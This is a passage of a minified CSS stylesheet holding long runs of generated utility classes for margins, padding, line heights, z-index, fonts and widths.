bottom:56px!important}.marginbottom57px{margin-bottom:57px!important}.marginbottom58px{margin-bottom:58px!important}.marginbottom59px{margin-bottom:59px!important}.marginbottom60px{margin-bottom:60px!important}.marginbottom61px{margin-bottom:61px!important}.marginbottom62px{margin-bottom:62px!important}.marginbottom63px{margin-bottom:63px!important}.marginbottom64px{margin-bottom:64px!important}.marginbottom65px{margin-bottom:65px!important}.marginbottom66px{margin-bottom:66px!important}.marginbottom67px{margin-bottom:67px!important}.marginbottom68px{margin-bottom:68px!important}.marginbottom69px{margin-bottom:69px!important}.marginbottom70px{margin-bottom:70px!important}.marginbottom71px{margin-bottom:71px!important}.marginbottom72px{margin-bottom:72px!important}.marginbottom73px{margin-bottom:73px!important}.marginbottom74px{margin-bottom:74px!important}.marginbottom75px{margin-bottom:75px!important}.marginbottom76px{margin-bottom:76px!important}.marginbottom77px{margin-bottom:77px!important}.marginbottom78px{margin-bottom:78px!important}.marginbottom79px{margin-bottom:79px!important}.marginbottom80px{margin-bottom:80px!important}.marginbottom81px{margin-bottom:81px!important}.marginbottom82px{margin-bottom:82px!important}.marginbottom83px{margin-bottom:83px!important}.marginbottom84px{margin-bottom:84px!important}.marginbottom85px{margin-bottom:85px!important}.marginbottom86px{margin-bottom:86px!important}.marginbottom87px{margin-bottom:87px!important}.marginbottom88px{margin-bottom:88px!important}.marginbottom89px{margin-bottom:89px!important}.marginbottom90px{margin-bottom:90px!important}.marginbottom91px{margin-bottom:91px!important}.marginbottom92px{margin-bottom:92px!important}.marginbottom93px{margin-bottom:93px!important}.marginbottom94px{margin-bottom:94px!important}.marginbottom95px{margin-bottom:95px!important}.marginbottom96px{margin-bottom:96px!important}.marginbottom97px{margin-bottom:97px!important}.marginbottom98px{margin-bottom:98px!important}.marginbottom99px{margin-bottom:99px!important}.marginbottom100px{margin-bottom:100px!important}.marginleft1px{margin-left:1px!important}.marginleft2px{margin-left:2px!important}.marginleft3px{margin-left:3px!important}.marginleft4px{margin-left:4px!important}.marginleft5px{margin-left:5px!important}.marginleft6px{margin-left:6px!important}.marginleft7px{margin-left:7px!important}.marginleft8px{margin-left:8px!important}.marginleft9px{margin-left:9px!important}.marginleft10px{margin-left:10px!important}.marginleft11px{margin-left:11px!important}.marginleft12px{margin-left:12px!important}.marginleft13px{margin-left:13px!important}.marginleft14px{margin-left:14px!important}.marginleft15px{margin-left:15px!important}.marginleft16px{margin-left:16px!important}.marginleft17px{margin-left:17px!important}.marginleft18px{margin-left:18px!important}.marginleft19px{margin-left:19px!important}.marginleft20px{margin-left:20px!important}.marginleft21px{margin-left:21px!important}.marginleft22px{margin-left:22px!important}.marginleft23px{margin-left:23px!important}.marginleft24px{margin-left:24px!important}.marginleft25px{margin-left:25px!important}.marginleft26px{margin-left:26px!important}.marginleft27px{margin-left:27px!important}.marginleft28px{margin-left:28px!important}.marginleft29px{margin-left:29px!important}.marginleft30px{margin-left:30px!important}.marginleft31px{margin-left:31px!important}.marginleft32px{margin-left:32px!important}.marginleft33px{margin-left:33px!important}.marginleft34px{margin-left:34px!important}.marginleft35px{margin-left:35px!important}.marginleft36px{margin-left:36px!important}.marginleft37px{margin-left:37px!important}.marginleft38px{margin-left:38px!important}.marginleft39px{margin-left:39px!important}.marginleft40px{margin-left:40px!important}.marginleft41px{margin-left:41px!important}.marginleft42px{margin-left:42px!important}.marginleft43px{margin-left:43px!important}.marginleft44px{margin-left:44px!important}.marginleft45px{margin-left:45px!important}.marginleft46px{margin-left:46px!important}.marginleft47px{margin-left:47px!important}.marginleft48px{margin-left:48px!important}.marginleft49px{margin-left:49px!important}.marginleft50px{margin-left:50px!important}.marginleft51px{margin-left:51px!important}.marginleft52px{margin-left:52px!important}.marginleft53px{margin-left:53px!important}.marginleft54px{margin-left:54px!important}.marginleft55px{margin-left:55px!important}.marginleft56px{margin-left:56px!important}.marginleft57px{margin-left:57px!important}.marginleft58px{margin-left:58px!important}.marginleft59px{margin-left:59px!important}.marginleft60px{margin-left:60px!important}.marginleft61px{margin-left:61px!important}.marginleft62px{margin-left:62px!important}.marginleft63px{margin-left:63px!important}.marginleft64px{margin-left:64px!important}.marginleft65px{margin-left:65px!important}.marginleft66px{margin-left:66px!important}.marginleft67px{margin-left:67px!important}.marginleft68px{margin-left:68px!important}.marginleft69px{margin-left:69px!important}.marginleft70px{margin-left:70px!important}.marginleft71px{margin-left:71px!important}.marginleft72px{margin-left:72px!important}.marginleft73px{margin-left:73px!important}.marginleft74px{margin-left:74px!important}.marginleft75px{margin-left:75px!important}.marginleft76px{margin-left:76px!important}.marginleft77px{margin-left:77px!important}.marginleft78px{margin-left:78px!important}.marginleft79px{margin-left:79px!important}.marginleft80px{margin-left:80px!important}.marginleft81px{margin-left:81px!important}.marginleft82px{margin-left:82px!important}.marginleft83px{margin-left:83px!important}.marginleft84px{margin-left:84px!important}.marginleft85px{margin-left:85px!important}.marginleft86px{margin-left:86px!important}.marginleft87px{margin-left:87px!important}.marginleft88px{margin-left:88px!important}.marginleft89px{margin-left:89px!important}.marginleft90px{margin-left:90px!important}.marginleft91px{margin-left:91px!important}.marginleft92px{margin-left:92px!important}.marginleft93px{margin-left:93px!important}.marginleft94px{margin-left:94px!important}.marginleft95px{margin-left:95px!important}.marginleft96px{margin-left:96px!important}.marginleft97px{margin-left:97px!important}.marginleft98px{margin-left:98px!important}.marginleft99px{margin-left:99px!important}.marginleft100px{margin-left:100px!important}.marginright1px{margin-right:1px!important}.marginright2px{margin-right:2px!important}.marginright3px{margin-right:3px!important}.marginright4px{margin-right:4px!important}.marginright5px{margin-right:5px!important}.marginright6px{margin-right:6px!important}.marginright7px{margin-right:7px!important}.marginright8px{margin-right:8px!important}.marginright9px{margin-right:9px!important}.marginright10px{margin-right:10px!important}.marginright11px{margin-right:11px!important}.marginright12px{margin-right:12px!important}.marginright13px{margin-right:13px!important}.marginright14px{margin-right:14px!important}.marginright15px{margin-right:15px!important}.marginright16px{margin-right:16px!important}.marginright17px{margin-right:17px!important}.marginright18px{margin-right:18px!important}.marginright19px{margin-right:19px!important}.marginright20px{margin-right:20px!important}.marginright21px{margin-right:21px!important}.marginright22px{margin-right:22px!important}.marginright23px{margin-right:23px!important}.marginright24px{margin-right:24px!important}.marginright25px{margin-right:25px!important}.marginright26px{margin-right:26px!important}.marginright27px{margin-right:27px!important}.marginright28px{margin-right:28px!important}.marginright29px{margin-right:29px!important}.marginright30px{margin-right:30px!important}.marginright31px{margin-right:31px!important}.marginright32px{margin-right:32px!important}.marginright33px{margin-right:33px!important}.marginright34px{margin-right:34px!important}.marginright35px{margin-right:35px!important}.marginright36px{margin-right:36px!important}.marginright37px{margin-right:37px!important}.marginright38px{margin-right:38px!important}.marginright39px{margin-right:39px!important}.marginright40px{margin-right:40px!important}.marginright41px{margin-right:41px!important}.marginright42px{margin-right:42px!important}.marginright43px{margin-right:43px!important}.marginright44px{margin-right:44px!important}.marginright45px{margin-right:45px!important}.marginright46px{margin-right:46px!important}.marginright47px{margin-right:47px!important}.marginright48px{margin-right:48px!important}.marginright49px{margin-right:49px!important}.marginright50px{margin-right:50px!important}.marginright51px{margin-right:51px!important}.marginright52px{margin-right:52px!important}.marginright53px{margin-right:53px!important}.marginright54px{margin-right:54px!important}.marginright55px{margin-right:55px!important}.marginright56px{margin-right:56px!important}.marginright57px{margin-right:57px!important}.marginright58px{margin-right:58px!important}.marginright59px{margin-right:59px!important}.marginright60px{margin-right:60px!important}.marginright61px{margin-right:61px!important}.marginright62px{margin-right:62px!important}.marginright63px{margin-right:63px!important}.marginright64px{margin-right:64px!important}.marginright65px{margin-right:65px!important}.marginright66px{margin-right:66px!important}.marginright67px{margin-right:67px!important}.marginright68px{margin-right:68px!important}.marginright69px{margin-right:69px!important}.marginright70px{margin-right:70px!important}.marginright71px{margin-right:71px!important}.marginright72px{margin-right:72px!important}.marginright73px{margin-right:73px!important}.marginright74px{margin-right:74px!important}.marginright75px{margin-right:75px!important}.marginright76px{margin-right:76px!important}.marginright77px{margin-right:77px!important}.marginright78px{margin-right:78px!important}.marginright79px{margin-right:79px!important}.marginright80px{margin-right:80px!important}.marginright81px{margin-right:81px!important}.marginright82px{margin-right:82px!important}.marginright83px{margin-right:83px!important}.marginright84px{margin-right:84px!important}.marginright85px{margin-right:85px!important}.marginright86px{margin-right:86px!important}.marginright87px{margin-right:87px!important}.marginright88px{margin-right:88px!important}.marginright89px{margin-right:89px!important}.marginright90px{margin-right:90px!important}.marginright91px{margin-right:91px!important}.marginright92px{margin-right:92px!important}.marginright93px{margin-right:93px!important}.marginright94px{margin-right:94px!important}.marginright95px{margin-right:95px!important}.marginright96px{margin-right:96px!important}.marginright97px{margin-right:97px!important}.marginright98px{margin-right:98px!important}.marginright99px{margin-right:99px!important}.marginright100px{margin-right:100px!important}.lineheight1px{line-height:1px!important}.lineheight2px{line-height:2px!important}.lineheight3px{line-height:3px!important}.lineheight4px{line-height:4px!important}.lineheight5px{line-height:5px!important}.lineheight6px{line-height:6px!important}.lineheight7px{line-height:7px!important}.lineheight8px{line-height:8px!important}.lineheight9px{line-height:9px!important}.lineheight10px{line-height:10px!important}.lineheight11px{line-height:11px!important}.lineheight12px{line-height:12px!important}.lineheight13px{line-height:13px!important}.lineheight14px{line-height:14px!important}.lineheight15px{line-height:15px!important}.lineheight16px{line-height:16px!important}.lineheight17px{line-height:17px!important}.lineheight18px{line-height:18px!important}.lineheight19px{line-height:19px!important}.lineheight20px{line-height:20px!important}.lineheight21px{line-height:21px!important}.lineheight22px{line-height:22px!important}.lineheight23px{line-height:23px!important}.lineheight24px{line-height:24px!important}.lineheight25px{line-height:25px!important}.lineheight26px{line-height:26px!important}.lineheight27px{line-height:27px!important}.lineheight28px{line-height:28px!important}.lineheight29px{line-height:29px!important}.lineheight30px{line-height:30px!important}.lineheight31px{line-height:31px!important}.lineheight32px{line-height:32px!important}.lineheight33px{line-height:33px!important}.lineheight34px{line-height:34px!important}.lineheight35px{line-height:35px!important}.lineheight36px{line-height:36px!important}.lineheight37px{line-height:37px!important}.lineheight38px{line-height:38px!important}.lineheight39px{line-height:39px!important}.lineheight40px{line-height:40px!important}.lineheight41px{line-height:41px!important}.lineheight42px{line-height:42px!important}.lineheight43px{line-height:43px!important}.lineheight44px{line-height:44px!important}.lineheight45px{line-height:45px!important}.lineheight46px{line-height:46px!important}.lineheight47px{line-height:47px!important}.lineheight48px{line-height:48px!important}.lineheight49px{line-height:49px!important}.lineheight50px{line-height:50px!important}.lineheight51px{line-height:51px!important}.lineheight52px{line-height:52px!important}.lineheight53px{line-height:53px!important}.lineheight54px{line-height:54px!important}.lineheight55px{line-height:55px!important}.lineheight56px{line-height:56px!important}.lineheight57px{line-height:57px!important}.lineheight58px{line-height:58px!important}.lineheight59px{line-height:59px!important}.lineheight60px{line-height:60px!important}.lineheight61px{line-height:61px!important}.lineheight62px{line-height:62px!important}.lineheight63px{line-height:63px!important}.lineheight64px{line-height:64px!important}.lineheight65px{line-height:65px!important}.lineheight66px{line-height:66px!important}.lineheight67px{line-height:67px!important}.lineheight68px{line-height:68px!important}.lineheight69px{line-height:69px!important}.lineheight70px{line-height:70px!important}.lineheight71px{line-height:71px!important}.lineheight72px{line-height:72px!important}.lineheight73px{line-height:73px!important}.lineheight74px{line-height:74px!important}.lineheight75px{line-height:75px!important}.lineheight76px{line-height:76px!important}.lineheight77px{line-height:77px!important}.lineheight78px{line-height:78px!important}.lineheight79px{line-height:79px!important}.lineheight80px{line-height:80px!important}.lineheight81px{line-height:81px!important}.lineheight82px{line-height:82px!important}.lineheight83px{line-height:83px!important}.lineheight84px{line-height:84px!important}.lineheight85px{line-height:85px!important}.lineheight86px{line-height:86px!important}.lineheight87px{line-height:87px!important}.lineheight88px{line-height:88px!important}.lineheight89px{line-height:89px!important}.lineheight90px{line-height:90px!important}.lineheight91px{line-height:91px!important}.lineheight92px{line-height:92px!important}.lineheight93px{line-height:93px!important}.lineheight94px{line-height:94px!important}.lineheight95px{line-height:95px!important}.lineheight96px{line-height:96px!important}.lineheight97px{line-height:97px!important}.lineheight98px{line-height:98px!important}.lineheight99px{line-height:99px!important}.rad1{border-radius:1px}.rad2{border-radius:2px}.rad3{border-radius:3px}.rad4,.rozet .button{border-radius:4px}.rad5{border-radius:5px}.rad10{border-radius:10px}.rad15{border-radius:15px}.tab .tab-heads li:first-child,.tabV .tab-heads li:first-child{border-top-left-radius:5px}.relative{position:relative}.absolute{position:absolute}.lh15{line-height:15px}.lh20{line-height:20px}.lh25{line-height:25px}.lh30{line-height:30px}.mrl25{margin-left:.25em!important}.mrr25{margin-right:.25em!important}.mrt25{margin-top:.25em!important}.mrb25{margin-bottom:.25em!important}.mrl50{margin-left:.5em!important}.mrr50{margin-right:.5em!important}.mrt50{margin-top:.5em!important}.mrb50{margin-bottom:.5em!important}.mrl75{margin-left:.75em!important}.mrr75{margin-right:.75em!important}.mrt75{margin-top:.75em!important}.mrb75{margin-bottom:.75em!important}.mrl1{margin-left:1em!important}.mrr1{margin-right:1em!important}.mrt1{margin-top:1em!important}.mrb1{margin-bottom:1em!important}.mr25{margin:.25em}.mr50{margin:.5em}.mr75{margin:.75em}.mr1{margin:1em}.mr0{margin:0}.mrt0{margin-top:0!important}.mrb0{margin-bottom:0!important}.zindex0{z-index:0}.zindex1{z-index:1}.zindex2{z-index:2}.zindex3{z-index:3}.zindex4{z-index:4}.zindex5{z-index:5}.zindex6{z-index:6}.zindex7{z-index:7}.zindex8{z-index:8}.zindex9{z-index:9}.zindex10{z-index:10}.zindex11{z-index:11}.zindex12{z-index:12}.zindex13{z-index:13}.zindex14{z-index:14}.zindex15{z-index:15}.zindex16{z-index:16}.zindex17{z-index:17}.zindex18{z-index:18}.zindex19{z-index:19}.zindex20{z-index:20}.zindex21{z-index:21}.zindex22{z-index:22}.zindex23{z-index:23}.zindex1000{z-index:1000}.zindex2000{z-index:2000}.zindex3000{z-index:3000}.zindex4000{z-index:4000}.zindex9999{z-index:9999}.zindex999{z-index:999}.zindex99{z-index:99}.srcsans{font-family:'Source Sans Pro',sans-serif!important}.proxima{font-family:proxima!important}.calibri{font-family:myriad!important}.roboto{font-family:Roboto,sans-serif!important}.lato{font-family:Lato,sans-serif!important}.monserat{font-family:Montserrat,sans-serif!important}.ptsans{font-family:'PT Sans',sans-serif!important}.pattaya{font-family:Pattaya,sans-serif!important}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.strong{font-weight:700}.fs50{font-size:.5em}.fs75{font-size:.75em}.fs80{font-size:.8em}.fs90{font-size:.9em}.fs100{font-size:1em}.fs110{font-size:1.1em}.fs120{font-size:1.2em}.fs130{font-size:1.3em}.fs140{font-size:1.4em}.fs150{font-size:1.5em}.fs160{font-size:1.6em}.fs170{font-size:1.7em}.fs180{font-size:1.8em}.fs190{font-size:1.9em}.fs200{font-size:2em}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs19{font-size:19px}.fs20{font-size:20px}.nopad{padding:0!important}.w100{width:calc(100% - 0px)!important}.w99{width:calc(99% - 0px)!important}.w98{width:calc(98% - 0px)!important}.w97{width:calc(97% - 0px)!important}.w96{width:calc(96% - 0px)!important}.w94{width:calc(94% - 0px)!important}.w93{width:calc(93% - 0px)!important}.w92{width:calc(92% - 0px)!important}.w91{width:calc(91% - 0px)!important}.w90{width:calc(90% - 0px)!important}.w80{width:calc(80% - 0px)!important}.w70{width:calc(70% - 0px)!important}.w60{width:calc(60% - 0px)!important}.w50{width:calc(50% - 0px)!important}.w40{width:calc(40% - 0px)!important}.w30{width:calc(30% - 0px)!important}.w20{width:calc(20% - 0px)!important}.w10{width:calc(10% - 0px)!important}.w95{width:calc(95% - 0px)!important}.w85{width:calc(85% - 0px)!important}.w75{width:calc(75% - 0px)!important}.w65{width:calc(65% - 0px)!important}.w55{width:calc(55% - 0px)!important}.w45{width:calc(45% - 0px)!important}.w35{width:calc(35% - 0px)!important}.w25{width:calc(25% - 0px)!important}.w15{width:calc(15% - 0px)!important}.w05{width:calc(5% - 0px)!important}.padding1px{padding:1px!important}.padding2px{padding:2px!important}.padding3px{padding:3px!important}.padding4px{padding:4px!important}.padding5px{padding:5px!important}.padding6px{padding:6px!important}.padding7px{padding:7px!important}.padding8px{padding:8px!important}.padding9px{padding:9px!important}.padding10px{padding:10px!important}.paddingtop1px{padding-top:1px!important}.paddingtop2px{padding-top:2px!important}.paddingtop3px{padding-top:3px!important}.paddingtop4px{padding-top:4px!important}.paddingtop5px{padding-top:5px!important}.paddingtop6px{padding-top:6px!important}.paddingtop7px{padding-top:7px!important}.paddingtop8px{padding-top:8px!important}.paddingtop9px{padding-top:9px!important}.paddingtop10px{padding-top:10px!important}.paddingtop11px{padding-top:11px!important}.paddingtop12px{padding-top:12px!important}.paddingtop13px{padding-top:13px!important}.paddingtop14px{padding-top:14px!important}.paddingtop15px{padding-top:15px!important}.paddingtop16px{padding-top:16px!important}.paddingtop17px{padding-top:17px!important}.paddingtop18px{padding-top:18px!important}.paddingtop19px{padding-top:19px!important}.paddingtop20px{padding-top:20px!important}.paddingtop21px{padding-top:21px!important}.paddingtop22px{padding-top:22px!important}.paddingtop23px{padding-top:23px!important}.paddingtop24px{padding-top:24px!important}.paddingtop25px{padding-top:25px!important}.paddingtop26px{padding-top:26px!important}.paddingtop27px{padding-top:27px!important}.paddingtop28px{padding-top:28px!important}.paddingtop29px{padding-top:29px!important}.paddingtop30px{padding-top:30px!important}.paddingtop31px{padding-top:31px!important}.paddingtop32px{padding-top:32px!important}.paddingtop33px{padding-top:33px!important}.paddingtop34px{padding-top:34px!important}.paddingtop35px{padding-top:35px!important}.paddingtop36px{padding-top:36px!important}.paddingtop37px{padding-top:37px!important}.paddingtop38px{padding-top:38px!important}.paddingtop39px{padding-top:39px!important}.paddingtop40px{padding-top:40px!important}.paddingtop41px{padding-top:41px!important}.paddingtop42px{padding-top:42px!important}.paddingtop43px{padding-top:43px!important}.paddingtop44px{padding-top:44px!important}.paddingtop45px{padding-top:45px!important}.paddingtop46px{padding-top:46px!important}.paddingtop47px{padding-top:47px!important}.paddingtop48px{padding-top:48px!important}.paddingtop49px{padding-top:49px!important}.paddingtop50px{padding-top:50px!important}.paddingtop51px{padding-top:51px!important}.paddingtop52px{padding-top:52px!important}.paddingtop53px{padding-top:53px!important}.paddingtop54px{padding-top:54px!important}.paddingtop55px{padding-top:55px!important}.paddingtop56px{padding-top:56px!important}.paddingtop57px{padding-top:57px!important}.paddingtop58px{padding-top:58px!important}.paddingtop59px{padding-top:59px!important}.paddingtop60px{padding-top:60px!important}.paddingtop61px{padding-top:61px!important}.paddingtop62px{padding-top:62px!important}.paddingtop63px{padding-top:63px!important}.paddingtop64px{padding-top:64px!important}.paddingtop65px{padding-top:65px!important}.paddingtop66px{padding-top:66px!important}.paddingtop67px{padding-top:67px!important}.paddingtop68px{padding-top:68px!important}.paddingtop69px{padding-top:69px!important}.paddingtop70px{padding-top:70px!important}.paddingtop71px{padding-top:71px!important}.paddingtop72px{padding-top:72px!important}.paddingtop73px{padding-top:73px!important}.paddingtop74px{padding-top:74px!important}.paddingtop75px{padding-top:75px!important}.paddingtop76px{padding-top:76px!important}.paddingtop77px{padding-top:77px!important}.paddingtop78px{padding-top:78px!important}.paddingtop79px{padding-top:79px!important}.paddingtop80px{padding-top:80px!important}.paddingtop81px{padding-top:81px!important}.paddingtop82px{padding-top:82px!important}.paddingtop83px{padding-top:83px!important}.paddingtop84px{padding-top:84px!important}.paddingtop85px{padding-top:85px!important}.paddingtop86px{padding-top:86px!important}.paddingtop87px{padding-top:87px!important}.paddingtop88px{padding-top:88px!important}.paddingtop89px{padding-top:89px!important}.paddingtop90px{padding-top:90px!important}.paddingtop91px{padding-top:91px!important}.paddingtop92px{padding-top:92px!important}.paddingtop93px{padding-top:93px!important}.paddingtop94px{padding-top:94px!important}.paddingtop95px{padding-top:95px!important}.paddingtop96px{padding-top:96px!important}.paddingtop97px{padding-top:97px!important}.paddingtop98px{padding-top:98px!important}.paddingtop99px{padding-top:99px!important}.paddingtop100px{padding-top:100px!important}.paddingbottom1px{padding-bottom:1px!important}.paddingbottom2px{padding-bottom:2px!important}.paddingbottom3px{padding-bottom:3px!important}.paddingbottom4px{padding-bottom:4px!important}.paddingbottom5px{padding-bottom:5px!important}.paddingbottom6px{padding-bottom:6px!important}.paddingbottom7px{padding-bottom:7px!important}.paddingbottom8px{padding-bottom:8px!important}.paddingbottom9px{padding-bottom:9px!important}.paddingbottom10px{padding-bottom:10px!important}.paddingbottom11px{padding-bottom:11px!important}.paddingbottom12px{padding-bottom:12px!important}.paddingbottom13px{padding-bottom:13px!important}.paddingbottom14px{padding-bottom:14px!important}.paddingbottom15px{padding-bottom:15px!important}.paddingbottom16px{padding-bottom:16px!important}.paddingbottom17px{padding-bottom:17px!important}.paddingbottom18px{padding-bottom:18px!important}.paddingbottom19px{padding-bottom:19px!important}.paddingbottom20px{padding-bottom:20px!important}.paddingbottom21px{padding-bottom:21px!important}.paddingbottom22px{padding-bottom:22px!important}.paddingbottom23px{padding-bottom:23px!important}.paddingbottom24px{padding-bottom:24px!important}.paddingbottom25px{padding-bottom:25px!important}.paddingbottom26px{padding-bottom:26px!important}.paddingbottom27px{padding-bottom:27px!important}.paddingbottom28px{padding-bottom:28px!important}.paddingbottom29px{padding-bottom:29px!important}.paddingbottom30px{padding-bottom:30px!important}.paddingbottom31px{padding-bottom:31px!important}.paddingbottom32px{padding-bottom:32px!important}.paddingbottom33px{padding-bottom:33px!important}.paddingbottom34px{padding-bottom:34px!important}.paddingbottom35px{padding-bottom:35px!important}.paddingbottom36px{padding-bottom:36px!important}.paddingbottom37px{padding-bottom:37px!important}.paddingbottom38px{padding-bottom:38px!important}.paddingbottom39px{padding-bottom:39px!important}.paddingbottom40px{padding-bottom:40px!important}.paddingbottom41px{padding-bottom:41px!important}.paddingbottom42px{padding-bottom:42px!important}.paddingbottom43px{padding-bottom:43px!important}.paddingbottom44px{padding-bottom:44px!important}.paddingbottom45px{padding-bottom:45px!important}.paddingbottom46px{padding-bottom:46px!important}.paddingbottom47px{padding-bottom:47px!important}.paddingbottom48px{padding-bottom:48px!important}.paddingbottom49px{padding-bottom:49px!important}.paddingbottom50px{padding-bottom:50px!important}.paddingbottom51px{padding-bottom:51px!important}.paddingbottom52px{padding-bottom:52px!important}.paddingbottom53px{padding-bottom:53px!important}.paddingbottom54px{padding-bottom:54px!important}.paddingbottom55px{padding-bottom:55px!important}.paddingbottom56px{padding-bottom:56px!important}.paddingbottom57px{padding-bottom:57px!important}.paddingbottom58px{padding-bottom:58px!important}.paddingbottom59px{padding-bottom:59px!important}.paddingbottom60px{padding-bottom:60px!important}.paddingbottom61px{padding-bottom:61px!important}.paddingbottom62px{padding-bottom:62px!important}.paddingbottom63px{padding-bottom:63px!important}.paddingbottom64px{padding-bottom:64px!important}.paddingbottom65px{padding-bottom:65px!important}.paddingbottom66px{padding-bottom:66px!important}.paddingbottom67px{padding-bottom:67px!important}.paddingbottom68px{padding-bottom:68px!important}.paddingbottom69px{padding-bottom:69px!important}.paddingbottom70px{padding-bottom:70px!important}.paddingbottom71px{padding-bottom:71px!important}.paddingbottom72px{padding-bottom:72px!important}.paddingbottom73px{padding-bottom:73px!important}.paddingbottom74px{padding-bottom:74px!important}.paddingbottom75px{padding-bottom:75px!important}.paddingbottom76px{padding-bottom:76px!important}.paddingbottom77px{padding-bottom:77px!important}.paddingbottom78px{padding-bottom:78px!important}.paddingbottom79px{padding-bottom:79px!important}.paddingbottom80px{padding-bottom:80px!important}.paddingbottom81px{padding-bottom:81px!important}.paddingbottom82px{padding-bottom:82px!important}.paddingbottom83px{padding-bottom:83px!important}.paddingbottom84px{padding-bottom:84px!important}.paddingbottom85px{padding-bottom:85px!important}.paddingbottom86px{padding-bottom:86px!important}.paddingbottom87px{padding-bottom:87px!important}.paddingbottom88px{padding-bottom:88px!important}.paddingbottom89px{padding-bottom:89px!important}.paddingbottom90px{padding-bottom:90px!important}.paddingbottom91px{padding-bottom:91px!important}.paddingbottom92px{padding-bottom:92px!important}.paddingbottom93px{padding-bottom:93px!important}.paddingbottom94px{padding-bottom:94px!important}.paddingbottom95px{padding-bottom:95px!important}.paddingbottom96px{padding-bottom:96px!important}.paddingbottom97px{padding-bottom:97px!important}.paddingbottom98px{padding-bottom:98px!important}.paddingbottom99px{padding-bottom:99px!important}.paddingbottom100px{padding-bottom:100px!important}.paddingleft1px{padding-left:1px!important}.paddingleft2px{padding-left:2px!important}.paddingleft3px{padding-left:3px!important}.paddingleft4px{padding-left:4px!important}.paddingleft5px{padding-left:5px!important}.paddingleft6px{padding-left:6px!important}.paddingleft7px{padding-left:7px!important}.paddingleft8px{padding-left:8px!important}.paddingleft9px{padding-left:9px!important}.paddingleft10px{padding-left:10px!important}.paddingleft11px{padding-left:11px!important}.paddingleft12px{padding-left:12px!important}.paddingleft13px{padding-left:13px!important}.paddingleft14px{padding-left:14px!important}.paddingleft15px{padding-left:15px!important}.paddingleft16px{padding-left:16px!important}.paddingleft17px{padding-left:17px!important}.paddingleft18px{padding-left:18px!important}.paddingleft19px{padding-left:19px!important}.paddingleft20px{padding-left:20px!important}.paddingleft21px{padding-left:21px!important}.paddingleft22px{padding-left:22px!important}.paddingleft23px{padding-left:23px!important}.paddingleft24px{padding-left:24px!important}.paddingleft25px{padding-left:25px!important}.paddingleft26px{padding-left:26px!important}.paddingleft27px{padding-left:27px!important}.paddingleft28px{padding-left:28px!important}.paddingleft29px{padding-left:29px!important}.paddingleft30px{padding-left:30px!important}.paddingleft31px{padding-left:31px!important}.paddingleft32px{padding-left:32px!important}.paddingleft33px{padding-left:33px!important}.paddingleft34px{padding-left:34px!important}.paddingleft35px{padding-left:35px!important}.paddingleft36px{padding-left:36px!important}.paddingleft37px{padding-left:37px!important}.paddingleft38px{padding-left:38px!important}.paddingleft39px{padding-left:39px!important}.paddingleft40px{padding-left:40px!important}.paddingleft41px{padding-left:41px!important}.paddingleft42px{padding-left:42px!important}.paddingleft43px{padding-left:43px!important}.paddingleft44px{padding-left:44px!important}.paddingleft45px{padding-left:45px!important}.paddingleft46px{padding-left:46px!important}.paddingleft47px{padding-left:47px!important}.paddingleft48px{padding-left:48px!important}.paddingleft49px{padding-left:49px!important}.paddingleft50px{padding-left:50px!important}.paddingleft51px{padding-left:51px!important}.paddingleft52px{padding-left:52px!important}.paddingleft53px{padding-left:53px!important}.paddingleft54px{padding-left:54px!important}.paddingleft55px{padding-left:55px!important}.paddingleft56px{padding-left:56px!important}.paddingleft57px{padding-left:57px!important}.paddingleft58px{padding-left:58px!important}.paddingleft59px{padding-left:59px!important}.paddingleft60px{padding-left:60px!important}.paddingleft61px{padding-left:61px!important}.paddingleft62px{padding-left:62px!important}.paddingleft63px{padding-left:63px!important}.paddingleft64px{padding-left:64px!important}.paddingleft65px{padding-left:65px!important}.paddingleft66px{padding-left:66px!important}.paddingleft67px{padding-left:67px!important}.paddingleft68px{padding-left:68px!important}.paddingleft69px{padding-left:69px!important}.paddingleft70px{padding-left:70px!important}.paddingleft71px{padding-left:71px!important}.paddingleft72px{padding-left:72px!important}.paddingleft73px{padding-left:73px!important}.paddingleft74px{padding-left:74px!important}.paddingleft75px{padding-left:75px!important}.paddingleft76px{padding-left:76px!important}.paddingleft77px{padding-left:77px!important}.paddingleft78px{padding-left:78px!important}.paddingleft79px{padding-left:79px!important}.paddingleft80px{padding-left:80px!important}.paddingleft81px{padding-left:81px!important}.paddingleft82px{padding-left:82px!important}.paddingleft83px{padding-left:83px!important}.paddingleft84px{padding-left:84px!important}.paddingleft85px{padding-left:85px!important}.paddingleft86px{padding-left:86px!important}.paddingleft87px{padding-left:87px!important}.paddingleft88px{padding-left:88px!important}.paddingleft89px{padding-left:89px!important}.paddingleft90px{padding-left:90px!important}.paddingleft91px{padding-left:91px!important}.paddingleft92px{padding-left:92px!important}.paddingleft93px{padding-left:93px!important}.paddingleft94px{padding-left:94px!important}.paddingleft95px{padding-left:95px!important}.paddingleft96px{padding-left:96px!important}.paddingleft97px{padding-left:97px!important}.paddingleft98px{padding-left:98px!important}.paddingleft99px{padding-left:99px!important}.paddingleft100px{padding-left:100px!important}.paddingright1px{padding-right:1px!important}.paddingright2px{padding-right:2px!important}.paddingright3px{padding-right:3px!important}.paddingright4px{padding-right:4px!important}.paddingright5px{padding-right:5px!important}.paddingright6px{padding-right:6px!important}.paddingright7px{padding-right:7px!important}.paddingright8px{padding-right:8px!important}.paddingright9px{padding-right:9px!important}.paddingright10px{padding-right:10px!important}.paddingright11px{padding-right:11px!important}.paddingright12px{padding-right:12px!important}.paddingright13px{padding-right:13px!important}.paddingright14px{padding-right:14px!important}.paddingright15px{padding-right:15px!important}.paddingright16px{padding-right:16px!important}.paddingright17px{padding-right:17px!important}.paddingright18px{padding-right:18px!important}.paddingright19px{padding-right:19px!important}.paddingright20px{padding-right:20px!important}.paddingright21px{padding-right:21px!important}.paddingright22px{padding-right:22px!important}.paddingright23px{padding-right:23px!important}.paddingright24px{padding-right:24px!important}.paddingright25px{padding-right:25px!important}.paddingright26px{padding-right:26px!important}.paddingright27px{padding-right:27px!important}.paddingright28px{padding-right:28px!important}.paddingright29px{padding-right:29px!important}.paddingright30px{padding-right:30px!important}.paddingright31px{padding-right:31px!important}.paddingright32px{padding-right:32px!important}.paddingright33px{padding-right:33px!important}.paddingright34px{padding-right:34px!important}.paddingright35px{padding-right:35px!important}.